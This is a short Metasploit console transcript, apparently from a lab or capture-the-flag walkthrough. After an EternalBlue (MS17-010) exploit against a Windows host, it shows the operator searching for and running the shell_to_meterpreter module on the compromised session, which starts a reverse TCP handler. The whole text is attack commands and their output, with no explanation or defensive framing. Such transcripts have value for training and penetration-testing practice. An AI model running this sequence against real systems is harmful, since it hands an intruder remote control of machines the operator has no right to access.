 msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.155.85:4433